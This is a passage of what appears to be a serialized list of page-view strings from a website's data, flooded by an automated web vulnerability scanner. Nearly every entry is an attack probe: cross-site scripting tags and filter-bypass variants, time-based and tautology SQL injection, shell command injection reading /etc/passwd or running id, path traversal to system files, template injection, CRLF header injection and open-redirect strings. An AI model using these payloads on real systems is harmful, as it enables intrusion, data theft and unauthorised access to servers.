>T0Fh(9709)\u003C\/ScRiPt>","PageView9529632","'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9096)\u003C\/ScRiPt>","PageView9416517","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9897)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9953)\u003C\/ScRiPt>","1n9ibyfeO","MLB779362-5b073274318MLB779362-5","fcce20ff15","db15895a58","readnext_1ee17e6d685readnext_1","PageViewa28a58eb98PageView","b2d050af84","2024-10-19acbc7e10792024-10-19","39819b732b5a03839819","Pe-PDwAAQBAJa3f5be43bfPe-PDwAAQBAJ","PageViewcb0c8ef5e4PageView","b45752fe64","PageViewd7a6c1bbdbPageView","e16249214a","PageViewad433ba6efPageView","cd2d8cf885","f0b4e59e7c","PageViewaab3f715acPageView","hidden:2af3cfd1ab5hidden:2","3.7415096161201973bd8abfd4573.7415096161201973","b4a69ab801","\u0040\u0040iDK2K","PageViewSWOncYoV'; waitfor delay '0:0:15' --","PageView9481531","'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9392)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9415)\u003C\/ScRiPt>","Lil Durk Songsf93a1dc79fLil Durk Songs","PageViewbe0ef05a06PageView","e86a3b25e6","xS(b00b4a0ee3xS(","PageViewEtpGOkfw'; waitfor delay '0:0:15' --","step1_defaultc5988356f4step1_default","PageView9766464","PageViewY79FBYSF'; waitfor delay '0:0:15' --","PageViewzx866Sml'; waitfor delay '0:0:15' --","PageViewwBBCSj02'; waitfor delay '0:0:15' --","\u0040\u0040acmQB","PageViewobxDhnZO'; waitfor delay '0:0:15' --","d6c3a947c6","'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9849)\u003C\/ScRiPt>","PageView9349434","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9388)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ebrutc||\"","PageView'||sleep(27*1000)*rsausr||'","PageView\"&&sleep(27*1000)*exissz&&\"","PageView'&&sleep(27*1000)*zdaiaz&&'","PageView&n909058=v943999","UU4yQWNxQ2I=","${9999153+9999758}","\u0040\u0040aBARc","\"+response.write(9022393*9842593)+\"","'+response.write(9022393*9842593)+'","9EeXMAXa: ybYP8QYq","HiOAFjfr","response.write(9022393*9842593)","PageViewXExGBXBt'; waitfor delay '0:0:15' --","PageView9669244","'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9821)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*joesrl||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9623)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fvjezu||'","PageView\"&&sleep(27*1000)*gwzopz&&\"","PageView'&&sleep(27*1000)*ukbbjy&&'","hgrxip","\u0040\u0040Sawtd","\"+response.write(9884707*9564037)+\"","1DEYB41r: wBJLyCDQ","'+response.write(9884707*9564037)+'","PageView&n953729=v977652","fW0uraNQ","response.write(9884707*9564037)","${9999049+9999320}","QlZZZkNPNnc=","PageViewzjTxalkT'; waitfor delay '0:0:15' --","PageView9894654","'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9120)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hwkwgc||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9531)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fnfyvl||'","PageView\"&&sleep(27*1000)*wbvscs&&\"","PageView'&&sleep(27*1000)*szgwdu&&'","brffff","\"+response.write(9985820*9025993)+\"","'+response.write(9985820*9025993)+'","PageView&n994305=v917229","MzdhckpxZmY=","wHFAAhQZ: eMaAuOiD","${10000280+10000127}","response.write(9985820*9025993)","tLSO4yIM","PageView\"||sleep(27*1000)*urmchv||\"","PageView'&&sleep(27*1000)*vyleob&&'","PageView'||sleep(27*1000)*qkbuhf||'","PageView\"&&sleep(27*1000)*uaosrf&&\"","xfqgki","\u0040\u004036Vcb","PageView9916317","'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9097)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9290)\u003C\/ScRiPt>","PageView&n989129=v998479","Z0lzUU1OQ2w=","${9999629+9999677}","0H10DOGH: dwS1EJdv","Rz5ZcRuV","'+response.write(9837751*9015326)+'","\"+response.write(9837751*9015326)+\"","response.write(9837751*9015326)","PageVieweXxpE37m'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rdbfud||\"","PageView9624213","'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9032)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*efrthr||'","PageView\"&&sleep(27*1000)*nabcaz&&\"","PageView'&&sleep(27*1000)*ssndfm&&'","PageView&n921014=v917130","cEZFS2ZTYVc=","${9999449+9999741}","oSSMWUwu: oKjHZJGc","Ldn9Nyan","PageView\"||sleep(27*1000)*tcxyyz||\"","\"+response.write(9402991*9244436)+\"","PageView'||sleep(27*1000)*wahqxk||'","'+response.write(9402991*9244436)+'","PageView\"&&sleep(27*1000)*xurxjp&&\"","response.write(9402991*9244436)","PageView'&&sleep(27*1000)*nsrosp&&'","PageView9666509","'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9994)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9392)\u003C\/ScRiPt>","vdvgjg","PageView&n912622=v979715","eEhkRk9XdUE=","${9999748+9999558}","\"+response.write(9260123*9655219)+\"","'+response.write(9260123*9655219)+'","response.write(9260123*9655219)","CnpKf6K3: vNNzywcT","xvV3kpdq","\u0040\u0040W2WvH","PageViewS82oDqCh'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vblvwg||\"","PageView'||sleep(27*1000)*pdbzfv||'","PageView\"&&sleep(27*1000)*lerhhp&&\"","PageView'&&sleep(27*1000)*muytam&&'","kmoyvf","PageView9207121","'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9477)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9038)\u003C\/ScRiPt>","de30c61167","\"+response.write(9603000*9222881)+\"","'+response.write(9603000*9222881)+'","response.write(9603000*9222881)","GYutHqcO","foHGrlb8: MFcbkpWb","PageView&n933327=v982308","${9999181+9999049}","1Ddc53CO","bDNIelJvUW4=","\u0040\u0040cEYrr","PageViewkrgVolso'; waitfor delay '0:0:15' --","\u0040\u0040HQFbs","PageView9713127","'\"()&\u0025\u003Czzz>\u003CScRiPt >IIV5(9495)\u003C\/ScRiPt>","PageView9285866","'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9834)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9658)\u003C\/ScRiPt>","PageView9573509","'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9193)\u003C\/ScRiPt>","dd26608de7","c48be0672a","PageViewc9dc2217a2PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9609)\u003C\/ScRiPt>","PageView9535466","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9271)\u003C\/ScRiPt>","1AcuStartupchf'\"AcuEnd","hittivwejyapg.bxss.me","AcuStart.zadrz.AcuEnd","PageView\"||sleep(27*1000)*xbfmkg||\"","PageView'||sleep(27*1000)*iaiqvd||'","PageView\"&&sleep(27*1000)*kngzob&&\"","PageView'&&sleep(27*1000)*hqnqjr&&'","ACUSTARTwbfefx","\u0040\u0040zG5qM","1AcuStart750283 553006AcuEnd","-1 or AcuStart266367=288231AcuEnd","1AcuStart736093'\"705572AcuEnd","file:\/\/\/202388\/252848","PageViewHEIWyEC9'; waitfor delay '0:0:15' --","1202388\/..\/..\/xxx\\..\\..\\252848","1802295\/..\/..\/xxx\\..\\..\\656153","532041'\"^|;\u003C>534026","1AcuStart164934 759706AcuEnd","1AcuStart542737'\"642038AcuEnd","-1 or AcuStart799823=484884AcuEnd","AcuStartfvaleAcuEnd","PageView&n912997=v992023","${9999738+9999178}","AcuStartanwdx${}AcuEnd","ZDNrb1lMeGE=","lmrzsxwjzg\u00250d\u00250aACUSTART:ACUEND","N6jacYgP: 39Tm3yax","WjBku2VN","'+response.write(9382497*9543807)+'","\"+response.write(9382497*9543807)+\"","response.write(9382497*9543807)","partner_bloga9805d61edpartner_blog","1AcuStartocjis'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9895)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9844)\u003C\/ScRiPt>","hitgxbvmvpfwk.bxss.me","PageView9699560","AcuStart.xtedj.AcuEnd","PageView\"||sleep(27*1000)*hzbtqq||\"","PageView'||sleep(27*1000)*nfqfak||'","PageView\"&&sleep(27*1000)*bskqgs&&\"","faopvf","ACUSTARTsowslc","1483871\/..\/..\/xxx\\..\\..\\985164","118231'\"^|;\u003C>476652","file:\/\/\/166752\/033408","1166752\/..\/..\/xxx\\..\\..\\033408","AcuStarttawpeAcuEnd","PageView&n907559=v921858","${10000159+9999429}","SU43bXd4Qmc=","AcuStartckjuu${}AcuEnd","PageView'&&sleep(27*1000)*anwski&&'","eogsykumhs\u00250d\u00250aACUSTART:ACUEND","ESPzJqjW","'+response.write(9296861*9555881)+'","response.write(9296861*9555881)","YxBLJ48A: DIeKPNSi","\"+response.write(9296861*9555881)+\"","\u0040\u004041GfY","PageViewXfAq2MNy'; waitfor delay '0:0:15' --","1AcuStart602696 658412AcuEnd","-1 or AcuStart851360=479135AcuEnd","1AcuStart192249'\"380132AcuEnd","1AcuStart750801 145769AcuEnd","-1 or AcuStart704678=844965AcuEnd","1AcuStart945398'\"531259AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9393)\u003C\/ScRiPt>","1AcuStartzhkxx'\"AcuEnd","PageView9806611","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9103)\u003C\/ScRiPt>","hitmqcftgkmxm.bxss.me","PageView\"||sleep(27*1000)*cflgwh||\"","PageView'||sleep(27*1000)*qxytjl||'","PageView\"&&sleep(27*1000)*juzjwf&&\"","PageView'&&sleep(27*1000)*xpskrc&&'","AcuStart.nzdqe.AcuEnd","oantqk","ACUSTARTbubnng","1948950\/..\/..\/xxx\\..\\..\\532326","PageView&n988186=v985190","AcuStartymyvaAcuEnd","file:\/\/\/411520\/361987","1411520\/..\/..\/xxx\\..\\..\\361987","Um1kbWhYZUE=","${9999604+9999110}","799273'\"^|;\u003C>143197","Bs2nQw6v: JCLX7O72","AcuStartuaixf${}AcuEnd","cwcfxqxwhg\u00250d\u00250aACUSTART:ACUEND","N4W83Pge","PageView9801058","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9906)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9246)\u003C\/ScRiPt>","1AcuStartadbcq'\"AcuEnd","hitvjnaejmmbo.bxss.me","AcuStart.tutvz.AcuEnd","PageView\"||sleep(27*1000)*oesobh||\"","PageView'||sleep(27*1000)*rfosav||'","PageView\"&&sleep(27*1000)*hrtqto&&\"","PageView'&&sleep(27*1000)*hjuxoc&&'","1AcuStart259484'\"893064AcuEnd","1313085\/..\/..\/xxx\\..\\..\\212078","PageViewKQluuV8J'; waitfor delay '0:0:15' --","1AcuStart501221 249930AcuEnd","file:\/\/\/335756\/016931","PageView&n928074=v942378","1335756\/..\/..\/xxx\\..\\..\\016931","1AcuStart902367'\"433292AcuEnd","OTJKaFZEUmc=","886299'\"^|;\u003C>938715","${9999256+9999594}","ACUSTARTekdakr","\u0040\u0040lCAcr","1AcuStart199414 787877AcuEnd","-1 or AcuStart842869=353699AcuEnd","olaIwOBd: Oya5KOTb","H4CyBpml","AcuStartpevgnAcuEnd","-1 or AcuStart578923=878470AcuEnd","\"+response.write(9508965*9055949)+\"","'+response.write(9508965*9055949)+'","response.write(9508965*9055949)","AcuStartiwqvj${}AcuEnd","zsozzvsrzx\u00250d\u00250aACUSTART:ACUEND","PageViewa90b108fa3PageView","PageView9795456","1AcuStartizfzk'\"AcuEnd","PageViewb02f3cf692PageView","PageView9750812","'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9336)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9778)\u003C\/ScRiPt>","1AcuStartgxpnr'\"AcuEnd","AcuStart.ncsrj.AcuEnd","hittoffkihwzo.bxss.me","PageView'||sleep(27*1000)*iihotl||'","PageView\"||sleep(27*1000)*iygbdg||\"","PageView'&&sleep(27*1000)*rslhqd&&'","1437863\/..\/..\/xxx\\..\\..\\785460","PageView\"&&sleep(27*1000)*ssauge&&\"","AcuStartpwiyxAcuEnd","PageView&n956541=v934430","\u0040\u0040uPnvy","RjhjcnEyWTg=","-1 or AcuStart860523=220842AcuEnd","1AcuStart294566 285355AcuEnd","ACUSTARTkqrbyo","1AcuStart803933'\"421444AcuEnd","${10000053+10000393}","AcuStarthqacn${}AcuEnd","1841054\/..\/..\/xxx\\..\\..\\461668","-1 or AcuStart689911=509638AcuEnd","1AcuStart947597'\"747795AcuEnd","J6fmBrzs","'+response.write(9032396*9433030)+'","file:\/\/\/841054\/461668","PageViewdfwUKcJO'; waitfor delay '0:0:15' --","638147'\"^|;\u003C>970948","1AcuStart915500 832440AcuEnd","bnyfmhszhv\u00250d\u00250aACUSTART:ACUEND","aAa34uyS: XPXfialm","\"+response.write(9032396*9433030)+\"","response.write(9032396*9433030)","'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9424)\u003C\/ScRiPt>","PageView9992202","1AcuStartnnprg'\"AcuEnd","hitsjtqeqaftj.bxss.me","AcuStart.zbhrp.AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9734)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*tullrj&&\"","PageView\"||sleep(27*1000)*dawkvx||\"","PageView'&&sleep(27*1000)*bevqdk&&'","ACUSTARTxjcyfb","PageView&n961867=v971881","AcuStartcbwedAcuEnd","PageView'||sleep(27*1000)*ozflyv||'","1463522\/..\/..\/xxx\\..\\..\\299885","${10000286+10000314}","AcuStartioiyu${}AcuEnd","VFVYWmY5UUg=","file:\/\/\/032527\/106873","1032527\/..\/..\/xxx\\..\\..\\106873","920763'\"^|;\u003C>746665","\u0040\u0040TbaAT","1AcuStart827717 925003AcuEnd","-1 or AcuStart498938=152375AcuEnd","1AcuStart502324'\"142929AcuEnd","ibsjzohyvc\u00250d\u00250aACUSTART:ACUEND","PageViewBc3F32Vb'; waitfor delay '0:0:15' --","1AcuStart534534 890164AcuEnd","tC4ME5p6","-1 or AcuStart449026=024168AcuEnd","AtwYDJjy: OawaILCV","1AcuStart984928'\"783509AcuEnd","response.write(9662173*9831828)","\"+response.write(9662173*9831828)+\"","'+response.write(9662173*9831828)+'","1lZPxgSSO","PageViewbe44128b84PageView","PageViewfdb678dcb9PageView","PageView\u003Cvideo\/poster\/onerror=alert(1)>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/sc\u002500ript>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/script>","PageView\u003Cscr\u003Cscript>ipt>alert(1)\u003C\/scr\u003Cscript>ipt>","PageView\u003C\/script>\u003Cscript>confirm(1)\u003C\/script>","PageView\u003Csvg onx=() onload=(confirm)(1)>","PageView\u003Csvg\/oNLoAd=alert(1)>","PageView\u003C\u0025=7948*2\u0025>1337","PageView\u0040(7948*2)1337","PageView{{7948+7948}}1337","PageView#{7948*2}1337","PageView\u0040(7948+7948)1337","PageView#{7948+7948}1337","PageView${7948*2}1337","PageView{{7949*2}}1337","PageView${7948+7948}1337","file:\/\/\/\/etc\/passwd","file:\/\/etc\/passwd","(SELECT+pg_sleep(20))","(WAITFOR+DELAY+'0:0:20')","(sleep(20))","(SELECT+SLEEP(20))","(WAITFOR+DELAY+'0:0:20')--","(select*from(select(sleep(20)))a)","(sleep+20)","(SELECT+BENCHMARK(2000000,MD5('A')));","(sleep(20))--","(sleep+20)--","PageView\/*'*\/","PageView`","PageView\/*!1111'*\/","PageViewor''='","PageViewor 1=1\/*","PageView'||'asd'||'","PageViewor 1=1--","PageViewor 1=1","PageViewor 1=1\u002523","PageView')) or (('x'))=(('x","PageViewor true--","PageView' or 'x'='x","PageView') or ('x')=('x","PageView' or true--","PageView') or true--","PageView' or ''-'","PageView' or ''^'","PageView' or ''\u002526'","PageView'^'","PageView' '","PageView'*'","PageView' or ''*'","PageView'\u002526'","PageView'-'","PageView' or '' '","PageView &&ver","PageView &ver","PageView ||ver","PageView ;ver","PageView  |ver","PageView ||ipconfig","PageView ||i'p'c'o'n'f'i'g'","PageView &ipconfig","PageView &&i'p'c'o'n'f'i'g'","PageView ;i'p'c'o'n'f'i'g'","PageView &&ipconfig","PageView &i'p'c'o'n'f'i'g'","PageView |ipconfig","PageView ;ipconfig","PageView |i'p'c'o'n'f'i'g'","PageView $({cat,\/etc\/passwd})","PageView $(cat$u \/etc$u\/passwd$u)","PageView $(cat$IFS\/etc\/passwd)","PageView `\/usr\/bin\/id`","PageView $(cat\u003C\/etc\/passwd)","PageView $(\/usr\/bin\/id)","PageView `cat$u \/etc$u\/passwd$u`","PageView `cat\u002520\/etc\/passwd`","PageView $(cat\u002520\/etc\/passwd)","PageView \u00250a{cat,\/etc\/passwd}","PageView \u00250a\/usr\/bin\/id\u00250a","PageView `{cat,\/etc\/passwd}`","PageView `cat$IFS\/etc\/passwd`","PageView \u00250acat$IFS\/etc\/passwd","PageView `cat\u003C\/etc\/passwd`","PageView \u00250acat\u003C\/etc\/passwd","PageView &cat$u \/etc$u\/passwd$u","PageView \u00250acat\u002520\/etc\/passwd","PageView &\/usr\/bin\/id&","PageView \u00250acat$u \/etc$u\/passwd$u","PageView &cat\u003C\/etc\/passwd","PageView &cat$IFS\/etc\/passwd","PageView &&\/usr\/bin\/id&&","PageView &{cat,\/etc\/passwd}","PageView &cat\u002520\/etc\/passwd","PageView &&cat\u003C\/etc\/passwd","PageView &&{cat,\/etc\/passwd}","PageView |\/usr\/bin\/id|","PageView ||{cat,\/etc\/passwd}","PageView ||cat\u003C\/etc\/passwd","PageView ||\/usr\/bin\/id||","PageView &&cat\u002520\/etc\/passwd","PageView &&cat$u \/etc$u\/passwd$u","PageView ||cat\u002520\/etc\/passwd","PageView &&cat$IFS\/etc\/passwd","PageView |cat\u003C\/etc\/passwd","PageView |cat$IFS\/etc\/passwd","PageView ||cat$IFS\/etc\/passwd","PageView ||cat$u \/etc$u\/passwd$u","PageView |{cat,\/etc\/passwd}","PageView ;\/usr\/bin\/id;","PageView |cat\u002520\/etc\/passwd","PageView |cat$u \/etc$u\/passwd$u","PageView & id","PageView `id`","PageView ;cat$u \/etc$u\/passwd$u","PageView && id","PageView ;cat$IFS\/etc\/passwd","PageView ;{cat,\/etc\/passwd}","PageView || id","PageView ;cat\u003C\/etc\/passwd","PageView ;cat\u002520\/etc\/passwd","PageView | id","PageView ; id","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/windows\/win.ini","..\/\/..\/\/..\/\/..\/\/..\/\/windows\/\/win.ini","..\/..\/windows\/win.ini","\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/windows\/win.ini","\/cgi-bin\/.\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/etc\/passwd","\u002500..\/..\/..\/..\/..\/..\/etc\/passwd","..\u00252F..\u00252F..\u00252F\u00252F..\u00252F..\u00252Fetc\/passwd","\u002500\/etc\/passwd\u002500",".\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/etc\/passwd","..\/..\/..\/..\/..\/..\/etc\/passwd&=\u00253C\u00253C\u00253C\u00253C","\/etc\/passwd\u002500","javascript:confirm`1`","java\u00250d\u00250ascript\u00250d\u00250a:alert(1)","javascript:prompt(1)","http:burpbounty.net","\/\/burpbounty\u0025E3\u002580\u002582net","\/\/\/burpbounty.net","\/\/burpbounty.net","expect:\/\/id","PageView\u00250D\u00250ASet-Cookie:\u002520mycookie=myvalue","&ab6defa0e2&","kwd-335830403465c1ceffae51kwd-335830403465","a78fcff7cb","PageViewbbd1fd0469PageView","c6785aaa99","6_aXxZGwV8sdc5a468ff96_aXxZGwV8s","PageView9663830","'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9932)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9155)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9744)\u003C\/ScRiPt>","PageView9770103","'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9609)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9204)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9915)\u003C\/ScRiPt>","PageView9371565","PageView9828484","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9175)\u003C\/ScRiPt>","PageView9253334","'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9010)\u003C\/ScRiPt>","PageView9904181","'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9579)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9381)\u003C\/ScRiPt>","1Q4fm3BrO","PageViewd9805ac500PageView","e62f43b1b8","a2e619e611","PageViewaef6f35e16PageView","f0bf14d25c","bb1c15e38c","e2edd1a771","af8c2ccb0b","PageViewcbbc6fd870PageView","fdc24b0457","discount-pagee6ec0edef4discount-page","PageViewe59081c632PageView","PageViewc202abe8eaPageView","PageViewd27ec45b2cPageView","PageViewfb544f58bcPageView","PageViewfd904bb312PageView","41055aafad6367241055","PageViewfytXycdH'; waitfor delay '0:0:15' --","PageViewb83bbb5fcfPageView","f7895d38a3","PageView36uEuzIk'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >q6qe(9808)\u003C\/ScRiPt>","a0b6a16277","\u0040\u0040nurwC","PageViewhiubwa78'; waitfor delay '0:0:15' --","\u0040\u0040uJWUd","PageViewXnLkeAK7'; waitfor delay '0:0:15' --","PageView9028451","'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9875)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9768)\u003C\/ScRiPt>","PageView9820818","'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9171)\u003C\/ScRiPt>","\u0040\u0040xRA7e","PageViewbT1OdtCN'; waitfor delay '0:0:15' --","PageView9740756","'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9829)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9997)\u003C\/ScRiPt>","\u0040\u0040vHgbG","PageViewzWvXFr52'; waitfor delay '0:0:15' --","\u0040\u0040LTzym","PageView8mcvGpKi'; waitfor delay '0:0:15' --","\u0040\u004049hNg","PageView9279283","'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9924)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9533)\u003C\/ScRiPt>","PageViewgTRRyZMy'; waitfor delay '0:0:15' --","PageView9026353","'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9019)\u003C\/ScRiPt>","PageView9049477","'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9797)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9899)\u003C\/ScRiPt>","\u0040\u0040H8pYT","PageView7CvuqUzR'; waitfor delay '0:0:15' --","\u0040\u0040xonvL","PageViewqc8pnVSm'; waitfor delay '0:0:15' --","PageView9943804","'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9621)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9662)\u003C\/ScRiPt>","PageView9342579","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9828)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9159)\u003C\/ScRiPt>","\u0040\u0040WRVtX","PageViewD0EIRkEv'; waitfor delay '0:0:15' --","\u0040\u0040gOTbJ","PageViewBVYXadHz'; waitfor delay '0:0:15' --","\u0040\u0040UmuJg","PageViewB7buoalk'; waitfor delay '0:0:15' --","PageView9970941","'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9114)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9845)\u003C\/ScRiPt>","PageView9514834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9554)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9872)\u003C\/ScRiPt>","PageView9827371","'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9085)\u003C\/ScRiPt>","1GNziBb6O","PageViewc0ec15d7b6PageView","PageViewc0d66346fcPageView","\u0040\u0040SpJ7I","PageView0dAtLan0'; waitfor delay '0:0:15' --","\u0040\u004060ypv","PageView0i5P9qnM'; waitfor delay '0:0:15' --","PageView9465600","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9923)\u003C\/ScRiPt>","PageView9384338","'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9725)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9903)\u003C\/ScRiPt>","1phtsSDaO","PageViewf8a1326fa5PageView","PageViewd40692d778PageView","PageViewcd0acd45bfPageView","13795de6c80861613795","e634d55a0c","f336697565","PageViewbf2ed4c22fPageView","Regular Seasoncaaf552693Regular Season","7 hours agob232a310ba7 hours ago","PageView9323237","'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9396)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9362)\u003C\/ScRiPt>","f10f580b7e","PageView9390870","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9678)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9008)\u003C\/ScRiPt>","PageView9027088","'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9648)\u003C\/ScRiPt>","PageView9818315","'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9232)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9286)\u003C\/ScRiPt>","PageView9898590","'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9510)\u003C\/ScRiPt>","PageView9650946","'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9400)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9088)\u003C\/ScRiPt>","PageView9848952","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9162)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9848)\u003C\/ScRiPt>","PageView9134508","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9463)\u003C\/ScRiPt>","PageView9353705","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9694)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9145)\u003C\/ScRiPt>","PageView9135599","'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 